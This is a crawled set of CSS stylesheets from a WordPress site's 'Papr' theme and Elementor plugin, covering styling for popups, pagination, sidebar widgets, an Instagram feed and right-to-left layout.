@media (max-width: 767px) {
	.under-construction-inner-content .newsletter-widget .subscription-form-wrapper .btn {
		margin-right: 0;
	}
}

@media (max-width: 1199px) {
	.under-construction-banner {
		padding: 3.5rem 0;
	}
}

@media (max-width: 767px) {
	.under-construction-banner {
		padding: 1.5rem 0;
	}
}

/*-- Author Details --*/
.author-details-block {
	position: relative;
	padding: 3rem;
	background: var(--color-white);
}

.author-details-block .author-social-share {
	position: absolute;
	top: 3rem;
	left: 2rem;
}

@media (max-width: 991px) {
	.author-details-block .author-social-share {
		position: static;
		margin-top: 2rem;
	}
}

.author-details-block .media-body {
	max-width: 50%;
}

@media (max-width: 767px) {
	.author-details-block .media-body {
		max-width: 100%;
	}
}

.author-social-share .social-share__with-bg li {
	margin-left: 1rem;
}

/*-- Subscribe-popup --*/
.subscribe-popup {
	position: fixed;
	top: 0;
	right: 0;
	width: 100vw;
	height: 100vh;
	background: rgba(0, 0, 0, 0.75);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	z-index: 999999999;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: opacity 0.5s;
	-o-transition: opacity 0.5s;
	transition: opacity 0.5s;
}

.subscribe-popup form {
	height: 100%;
}

.subscribe-popup .mc4wp-form-fields {
	height: 100%;
}

.subscribe-popup.show-popup {
	opacity: 1;
	visibility: visible;
}

.subscribe-popup .section-title {
	display: block;
}

.subscribe-popup .subscribe-popup-inner {
	position: relative;
	width: 100%;
	max-width: 78rem;
}

@media (max-width: 991px) {
	.subscribe-popup .subscribe-popup-inner {
		max-width: 60rem;
	}
}

@media (max-width: 767px) {
	.subscribe-popup .subscribe-popup-inner {
		max-width: 28rem;
	}
}

.subscribe-popup .subscribe-popup-inner .img-container {
	height: 100%;
}

@media (max-width: 991px) {
	.subscribe-popup .subscribe-popup-inner .img-container {
		display: none;
	}
}

.subscribe-popup .subscribe-popup-inner .img-container img {
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
}

.subscribe-popup .subscribe-popup-inner .close-popup {
	position: absolute;
	top: 0.8rem;
	left: 1rem;
	font-size: 1.6rem;
	line-height: 1;
	cursor: pointer;
	z-index: 9;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.subscribe-popup .subscribe-popup-inner .close-popup:hover {
	color: var(--primary-color);
}

.subscribe-popup .weekly-newsletter {
	height: 100%;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

/*-- Pagination --*/
.axil-post-pagination {
	padding-top: 30px;
	padding-bottom: 30px;
	width: 100%;
}

@media all and (max-width: 991px) {
	.axil-post-pagination {
		padding-top: 30px;
		padding-bottom: 60px;
	}
}

@media all and (max-width: 767px) {
	.axil-post-pagination {
		padding-top: 20px;
		text-align: center;
	}
}

.axil-post-pagination ul {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	list-style: none;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: -0.3rem;
	padding: 0;
}

.axil-post-pagination ul li {
	border: 1px solid var(--grey-light-one);
	margin: 0.3rem;
	line-height: 4.2rem;
	min-width: 4.2rem;
	text-align: center;
	color: var(--grey-dark-three);
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.axil-post-pagination ul li:hover,
.axil-post-pagination ul li.active {
	background: var(--primary-color);
	border-color: var(--primary-color);
	color: #fff;
}

.axil-post-pagination ul li:hover a,
.axil-post-pagination ul li.active a {
	color: #fff;
}

.axil-post-pagination ul a {
	display: block;
	padding: 0 15px;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.axil-post-pagination ul i {
	font-weight: 400;
}

/*-- Preloader --*/
#preloader {
	background-color: #fff;
	background-repeat: no-repeat;
	background-position: center;
	background-attachment: fixed;
	height: 100%;
	right: 0;
	overflow: visible;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 9999999;
}

/*-- Back to top --*/
.axil-top-scroll {
	position: fixed;
	left: 2rem;
	bottom: -2rem;
	display: block;
	width: 4rem;
	height: 4rem;
	font-size: 1.8rem;
	line-height: 4rem;
	color: #fff;
	text-align: center;
	opacity: 0;
	z-index: 5;
	border-radius: 50%;
	-webkit-transition: all 0.1s ease-out;
	-o-transition: all 0.1s ease-out;
	transition: all 0.1s ease-out;
	background-color: var(--primary-color);
	-webkit-box-shadow: 0 0.3rem 0.5rem rgba(0, 0, 0, 0.3);
	box-shadow: 0 0.3rem 0.5rem rgba(0, 0, 0, 0.3);
}

.axil-top-scroll.back-top {
	opacity: 1;
	bottom: 2rem;
}

@media (max-width: 1199px) {
	.axil-top-scroll.back-top {
		bottom: 8rem;
	}
}

.axil-top-scroll:hover,
.axil-top-scroll:focus {
	color: #fff;
	background-color: var(--primary-color);
}

/*-- Widgets --*/
.widget-title {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 2rem;
	padding-bottom: 1rem;
	border-bottom: 0.1rem solid var(--grey-light-one);
}

.widget-title h3 {
	font-size: 1.8rem;
	line-height: 3rem;
	margin-bottom: 0;
}

.widget .tagcloud {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -0.5rem -0.5rem -1rem;
}

.widget .tagcloud>a {
	margin: 0.5rem;
}

.widgets-sidebar ul {
	padding-right: 1.8rem;
}

.elementor-widget-sidebar .widget:last-child {
	margin-bottom: 2.5rem;
}

.papr-search-form {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
}

.papr-search-form input {
	margin-bottom: 1rem;
}

.papr-search-form .input-group-btn {
	display: block;
	margin: 0 0.5rem 1rem 0;
}

.papr-search-form .input-group-btn .btn {
	height: 100%;
	padding: 1.1rem 2rem;
}

/*-- Category widget --*/
.category-list-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 0 !important;
	margin: -0.5rem;
	list-style: none;
}

.category-list-wrapper li {
	width: 50%;
	height: 20rem;
	padding: 0.5rem;
}

@media (min-width: 768px) and (max-width: 1024px) {
	.category-list-wrapper li {
		width: 25%;
	}
}

@media (max-width: 767px) {
	.category-list-wrapper li {
		height: 15rem;
	}
}

.category-list-wrapper li .list-inner {
	position: relative;
	display: block;
	width: 100%;
	height: 100%;
	background-color: var(--primary-color);
	background-size: 100%;
	background-position: center center;
	overflow: hidden;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}

.category-list-wrapper li .list-inner:hover {
	background-size: 110%;
}

.category-list-wrapper li img {
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
}

.post-info-wrapper {
	position: absolute;
	top: 0;
	right: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: 100%;
	height: 100%;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

.post-info-wrapper .counter-inner {
	font-size: 2.4rem;
	line-height: 3.6rem;
	font-weight: var(--p-bold);
	color: #fff;
}

.post-info-wrapper .cat-title {
	font-size: 1.4rem;
	line-height: 2.2rem;
	color: var(--grey-light-one);
	margin: 0;
}

.post-info-wrapper_slider {
	position: absolute;
	top: 0;
	right: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: 100%;
	height: 100%;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

.post-info-wrapper_slider .counter-inner_slider {
	font-size: 2.4rem;
	line-height: 3.6rem;
	font-weight: var(--p-bold);
	color: #fff;
}

.post-info-wrapper_slider .cat-title_slider {
	font-size: 1.4rem;
	line-height: 2.2rem;
	color: var(--grey-light-one);
	margin: 0;
}

.category-widget .owl-nav {
	margin-right: auto;
}

.category-widget .owl-nav button {
	background: transparent;
	border: none;
	cursor: pointer;
}

.category-widget .owl-nav button.owl-prev,
.category-widget .owl-nav button.owl-next,
.category-widget .owl-nav button.custom-owl-prev,
.category-widget .owl-nav button.custom-owl-next {
	width: 3rem;
	height: 3rem;
	text-align: center;
	border-radius: 0;
	padding: 0;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
	background-color: var(--grey-light-one);
}

.category-widget .owl-nav button.owl-prev i,
.category-widget .owl-nav button.owl-next i,
.category-widget .owl-nav button.custom-owl-prev i,
.category-widget .owl-nav button.custom-owl-next i {
	font-size: 1.4rem;
	line-height: 3rem;
	color: #fff;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.category-widget .owl-nav button.owl-prev:hover,
.category-widget .owl-nav button.owl-next:hover,
.category-widget .owl-nav button.custom-owl-prev:hover,
.category-widget .owl-nav button.custom-owl-next:hover {
	background-color: var(--primary-color);
}

.category-widget .owl-nav button.custom-owl-next {
	margin-right: 0.8rem;
}

/*-- Sidebar social share --*/
.social-share-list-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	list-style: none;
	padding: 0;
	margin: -0.5rem;
}

.social-share-list-wrapper li {
	width: 25%;
	height: 10rem;
	padding: 0.5rem;
	color: #fff;
}

.social-share-list-wrapper li .list-inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: 100%;
	height: 100%;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}

.social-share-list-wrapper li .list-inner:hover {
	color: inherit;
	-webkit-transform: translateY(-2px);
	-ms-transform: translateY(-2px);
	transform: translateY(-2px);
}

.social-share-list-wrapper li i {
	font-size: 1.8rem;
}

.social-share-list-wrapper li .counts {
	font-size: 1.4rem;
	line-height: 2.2rem;
	font-weight: var(--p-bold);
}

.social-share-list-wrapper li .title {
	font-family: var(--secondary-font);
	font-size: 1rem;
	line-height: 1.3rem;
}

/*-- Sidebar post widget --*/
.tab-pane {
	-webkit-transform: translateY(2rem);
	-ms-transform: translateY(2rem);
	transform: translateY(2rem);
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.tab-pane.show {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
}

.sidebar-post-widget .nav-pills {
	border: 0 solid var(--grey-light-one);
	border-width: 0 0.1rem 0.1rem 0;
	margin-bottom: 2rem;
	padding: 0;
}

.sidebar-post-widget .nav-pills li {
	display: block;
	margin-bottom: 0;
	text-transform: none;
}

.sidebar-post-widget .nav-pills li a {
	font-family: var(--secondary-font);
	font-size: 1.2rem;
	line-height: 1.6rem;
	color: var(--grey-mid);
	text-transform: uppercase;
	letter-spacing: 0.1rem;
	font-weight: var(--s-bold);
	text-align: center;
	padding: 1.3rem 1rem;
	border: 0 solid var(--grey-light-one);
	border-width: 0.1rem 0 0 0.1rem;
	border-radius: 0;
}

.sidebar-post-widget .nav-pills li a:hover,
.sidebar-post-widget .nav-pills li a.active {
	background-color: var(--primary-color);
	border-color: var(--primary-color);
	color: #fff;
}

/*-- Instagram post widget --*/
.instagram-post-list-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 0 !important;
	margin: -0.5rem;
	list-style: none;
}

.instagram-post-list-wrapper li {
	width: 50%;
	height: 20rem;
	padding: 0.5rem;
}

@media (min-width: 768px) and (max-width: 1024px) {
	.instagram-post-list-wrapper li {
		width: 25%;
	}
}

@media (max-width: 767px) {
	.instagram-post-list-wrapper li {
		height: 15rem;
	}
}

.instagram-post-list-wrapper li .list-inner {
	position: relative;
	display: block;
	width: 100%;
	height: 100%;
	background-color: var(--primary-color);
	background-size: 100%;
	background-position: center center;
	overflow: hidden;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}

.instagram-post-list-wrapper li .list-inner:hover {
	background-size: 110%;
}

.instagram-post-list-wrapper li img {
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
}

.instagram-post-list-wrapper li {
	width: 33.333333%;
	height: 12rem;
}

.instagram-post-list-wrapper li .post-info-wrapper {
	-webkit-transform: translateY(101%);
	-ms-transform: translateY(101%);
	transform: translateY(101%);
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.instagram-post-list-wrapper li .list-inner:hover .post-info-wrapper {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
}

.instagram-post-list-wrapper .post-info {
	font-size: 1.4rem;
	line-height: 2.1rem;
	color: #fff;
	font-weight: var(--p-medium);
}

.instagram-post-list-wrapper .post-info i {
	font-size: 1.2rem;
	margin-left: 0.4rem;
}

#sbi_images {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -0.5rem !important;
}

#sbi_images .sbi_item {
	padding: 0.5rem !important;
}

#sb_instagram #sbi_images {
	padding: 0 !important;
	margin: -5px !important;
	width: calc(100% + 10px);
}

#sb_instagram #sbi_images .sbi_item {
	padding: 5px !important;
}
.no-padding #sb_instagram #sbi_images .sbi_item {
	padding: 0 !important;
}

#sb_instagram #sbi_load {
	text-align: right;
}

#sb_instagram #sbi_load .sbi_follow_btn {
	margin-right: 0;
}

#sb_instagram .sbi_follow_btn a {
	position: relative;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	font-family: var(--secondary-font);
	font-size: 1.4rem;
	line-height: 2.1rem;
	font-weight: var(--p-bold);
	letter-spacing: 0.1rem;
	color: #FFFFFF;
	padding: 1.4rem 4rem 1.3rem;
	border-width: 0.2rem;
	border-style: solid;
	border-radius: 0;
	z-index: 1;
	background: var(--primary-color);
	border-color: var(--primary-color);
	font-size: 1.2rem;
	line-height: 1.6rem;
	padding: 1.1rem 3rem;
	border: none;
	margin: 2rem 0 0;
}

#sb_instagram .sbi_follow_btn a::before {
	content: " ";
	width: 0;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background-color: rgba(0, 0, 0, 0.1);
	z-index: -1;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

#sb_instagram .sbi_follow_btn a.btn-primary {
	background: var(--primary-color);
	border-color: var(--primary-color);
}

#sb_instagram .sbi_follow_btn a.btn-primary.btn-nofill {
	color: var(--primary-color);
}

#sb_instagram .sbi_follow_btn a.btn-primary:focus,
#sb_instagram .sbi_follow_btn a.btn-primary:active {
	background: var(--primary-color);
	border-color: var(--primary-color);
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #fff;
}

#sb_instagram .sbi_follow_btn a.btn-secondary {
	background: var(--grey-mid);
	border-color: var(--grey-mid);
}

#sb_instagram .sbi_follow_btn a.btn-secondary.btn-nofill {
	color: var(--grey-dark-four);
}

#sb_instagram .sbi_follow_btn a.btn-nofill {
	background: transparent;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

#sb_instagram .sbi_follow_btn a.btn-nofill:hover {
	background: var(--primary-color);
	color: #fff;
}

#sb_instagram .sbi_follow_btn a.btn-small {
	font-size: 1.2rem;
	line-height: 1.6rem;
	padding: 1.1rem 3rem;
}

#sb_instagram .sbi_follow_btn a:hover {
	color: #fff;
}

#sb_instagram .sbi_follow_btn a:hover::before {
	width: 100%;
	left: auto;
	right: 0;
}

#sb_instagram .sbi_follow_btn a.btn-nofill {
	color: var(--primary-color);
}

#sb_instagram .sbi_follow_btn a:focus,
#sb_instagram .sbi_follow_btn a:active {
	background: var(--primary-color);
	border-color: var(--primary-color);
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #fff;
}

#sb_instagram .sbi_follow_btn a svg {
	display: none;
}

#sb_instagram .sbi_follow_btn a:hover {
	-webkit-box-shadow: none;
	box-shadow: none;
}

#sb_instagram .sbi_photo {
	background-size: 110% !important;
	-webkit-transition: all 0.2s !important;
	-o-transition: all 0.2s !important;
	transition: all 0.2s !important;
}

#sb_instagram .sbi_photo:hover {
	background-size: 120% !important;
}

/*-- Add Widget --*/
.add-block-widget .overlay {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	text-align: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	padding: 22.5rem 1.5rem;
	height: 100%;
	background: -webkit-gradient(linear, right top, right bottom, from(rgba(18, 18, 19, 0)), to(#121213));
	background: -webkit-linear-gradient(top, rgba(18, 18, 19, 0) 0%, #121213 100%);
	background: -o-linear-gradient(top, rgba(18, 18, 19, 0) 0%, #121213 100%);
	background: linear-gradient(-180deg, rgba(18, 18, 19, 0) 0%, #121213 100%);
}

.add-block-widget .add-title {
	font-size: 2.4rem;
	line-height: 3.6rem;
	color: #fff;
	font-weight: var(--p-bold);
}

/*-- Tag widget --*/
.tag-list-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	list-style: none;
	padding: 0;
	margin: 0;
}

.tag-list-wrapper li {
	margin: 0 0 1rem 1rem;
}

.tag-list-wrapper li a {
	display: block;
	font-family: var(--secondary-font);
	font-size: 1.4rem;
	line-height: 2rem;
	color: var(--grey-dark-four);
	font-weight: var(--s-medium);
	padding: 0.6rem 1.3rem;
	border: 0.2rem solid var(--grey-light-one);
}

.tag-list-wrapper li a:hover {
	background: var(--primary-color);
	border-color: var(--primary-color);
	color: #fff;
}

.tagcloud a {
	display: inline-block;
	font-family: var(--secondary-font);
	font-size: 1.4rem !important;
	line-height: 2rem;
	color: var(--grey-dark-four);
	font-weight: var(--s-medium);
	padding: 0.6rem 1.3rem;
	border: 0.2rem solid var(--grey-light-one);
	margin: 0 0 1rem 1rem;
}

.tagcloud a:hover {
	background: var(--primary-color);
	border-color: var(--primary-color);
	color: #fff;
}

.widget .tagcloud>a {
	margin: 0.5rem;
}

/*-- Media queries --*/
@media screen and (min-width: 0 \0) {
	.axil-latest-post .post-block {
		display: block;
	}

	.subscribe-popup .section-title {
		display: block;
	}

	.bg-grey-dark-one .hover-line a,
	.media-caption .hover-line a,
	.axil-img-container .hover-line a,
	.banner-home__with-post .banner-left-content .hover-line a,
	.post-block__on-dark-bg .hover-line a {
		color: var(--color-white);
		background-image: -webkit-gradient(linear, right top, left top, from(var(--color-white)), to(var(--color-white)));
		background-image: -webkit-linear-gradient(right, var(--color-white) 0%, var(--color-white) 100%);
		background-image: -o-linear-gradient(right, var(--color-white) 0%, var(--color-white) 100%);
		background-image: linear-gradient(to left, var(--color-white) 0%, var(--color-white) 100%);
	}

	.hover-line a {
		color: inherit;
	}

	.video-container__type-2 .axil-img-container .media-body {
		display: block !important;
	}

	.axil-img-container.flex-height-container .media-body {
		display: block !important;
		position: absolute;
		right: 0;
		top: 440px;
	}

	.axil-banner-cat-counter .axil-content::before {
		content: "";
		/*background: url(../images/ie-blur-shadow.png);*/
		background-size: 100% 100%;
		background-position: center center;
		bottom: -5rem;
	}

	.social-count-plus ul li {
		margin: 4.9999px !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://tip-tv.org/wp-content/themes/papr/assets/css/rtl.css?ver=1.4.8
body_size: 1056
content:
/*-------------------------------------
#. General
---------------------------------------*/
body {
  direction: rtl;
  unicode-bidi: embed;
  overflow-x: hidden;
}


/*-------------------------------------
#. WooCommerce
---------------------------------------*/
.woocommerce div.product .product-meta .sku-label,
.woocommerce div.product .product-meta span,
.woocommerce div.product .product-meta a {
  float: right;
}

.woocommerce div.product .product-meta .rtin-sep {
  padding: 0 5px;
  color: #666666;
}

.woocommerce div.product .product-meta .rtin-label {
  margin-left: 5px;
}

.woo-shop-top .limit-show,
.woocommerce .woo-shop-top .limit-show {
  text-align: right;
}

.category-list-wrapper li {
  height: 18.5rem;
}

.post-block .author-image-container {
  margin-left: 30px;
}

.side-nav-toggler {
  margin-left: -1rem;
  margin-right: 1rem;
}

.navbar.bg-white .nav-search-field-toggler {
  margin-left: 1rem;
  margin-right: 0;
}

.contact-social-share .axil-social-title {
  margin-left: 2rem;
  margin-right: 0;
}

.header-top__social-share li {
  margin: 0 2rem 0 0;
}

.header-top-nav {
  margin-right: 0 !important;
}

.navbar-search .navbar-search-btn {
  left: 0;
  right: auto;
}

.navbar-search input {
  padding-left: 5rem;
}

.navbar-search .navbar-search-close {
  right: auto;
  left: 3rem;
  margin-right: 0;
  margin-left: 3rem;
}

.post-navigation-wrapper .post-navigation i {
  transform: rotate(180deg);
}

.post-navigation-wrapper .prev-post i {
  margin-left: 1rem;
  margin-right: 0;
}

.post-navigation-wrapper .next-post i {
  margin-left: 0;
  margin-right: 1rem;
}

.page-footer .widget ul li {
  margin: 0;
}

.side-nav .search-field input {
  padding-left: 4rem;
}

.entry-tags {
  display: flex;
  flex-wrap: wrap;
}

.widget {
  margin-bottom: 3rem;
}

.main-navigation .submenu li a {
  display: inline-flex;
}

.main-navigation .submenu li a::after {
  top: 0;
}

.side-nav__left .close-sidenav {
  left: auto;
  right: 10.5rem;
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="tel"],
input[type="number"],
input[type="file"],
input[type="search"],
textarea,
select {
  direction: rtl;
}

@media (max-width: 767px) {
  .category-list-wrapper li {
    height: 15rem;
  }

  .post-block .author-image-container,
  .team-single-profile img {
    margin-left: 0;
    margin-bottom: 30px;
  }

  .post-block .author-image-container img,
  .team-single-profile img {
    width: 100%;
  }

  .navbar-search .navbar-search-close {
    left: auto;
    right: 3rem;
  }

  .side-nav input {
    font-size: 1.6rem;
    line-height: 2.2rem;
    padding: .9rem 0;
    padding-left: 3rem;
  }
}

@media (max-width: 1199px) {
  .elementor-container {
    max-width: 960px !important;
  }
}

@media (max-width: 991px) {

  .elementor-container {
    max-width: 720px !important;
  }
}

@media (max-width: 991px) {

  .elementor-section-full_width .elementor-container {
    max-width: 100% !important;
  }
}

@media (max-width: 1199px) {

  .elementor-section-full_width .elementor-container {
    max-width: 100% !important;
  }
}

.header-mid {
  padding: 2rem 0;
}
.rtl #my_switcher ul {
  flex-direction: row-reverse;
}
.axil-sticky-menu .page-header {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 99;
  -webkit-transition: top 0.5s;
  -o-transition: top 0.5s;
  transition: top 0.5s;
}
.axil-sticky-menu.logged-in .page-header {
  top: 32px;
}
@media (max-width: 782px) {
  .axil-sticky-menu.logged-in .page-header {
    top: 46px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://tip-tv.org/wp-content/uploads/elementor/css/post-67.css?ver=1745693544
body_size: 476
content:
.elementor-kit-67{--e-global-color-primary:#000000;--e-global-color-secondary:#545454;--e-global-color-text:#000000;--e-global-color-accent:#61CE70;--e-global-color-501c0a20:#4054B2;--e-global-color-46134edc:#23A455;--e-global-color-181c0ec2:#000;--e-global-color-57aa93d4:#FFF;--e-global-typography-primary-font-family:"Rubik";--e-global-typography-secondary-font-family:"Rubik";--e-global-typography-text-font-family:"Rubik";--e-global-typography-accent-font-family:"Rubik";font-family:"Rubik", Montserrat;}.elementor-kit-67 button,.elementor-kit-67 input[type="button"],.elementor-kit-67 input[type="submit"],.elementor-kit-67 .elementor-button{background-color:#147200;font-family:"Rubik", Montserrat;}.elementor-kit-67 a{font-family:"Rubik", Montserrat;}.elementor-kit-67 h1{font-family:"Rubik", Montserrat;}.elementor-kit-67 h2{font-family:"Rubik", Montserrat;}.elementor-kit-67 h3{font-family:"Rubik", Montserrat;}.elementor-kit-67 h4{font-family:"Rubik", Montserrat;}.elementor-kit-67 h5{font-family:"Rubik", Montserrat;}.elementor-kit-67 h6{font-family:"Rubik", Montserrat;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1630px;}.e-con{--container-max-width:1630px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://tip-tv.org/wp-content/uploads/elementor/css/post-12206.css?ver=1745870257
body_size: 122
content:
.elementor-12206 .elementor-element.elementor-element-f8fefa9 > .elementor-container{max-width:1255px;}@media(min-width:768px){.elementor-12206 .elementor-element.elementor-element-79f6dc6{width:100%;}}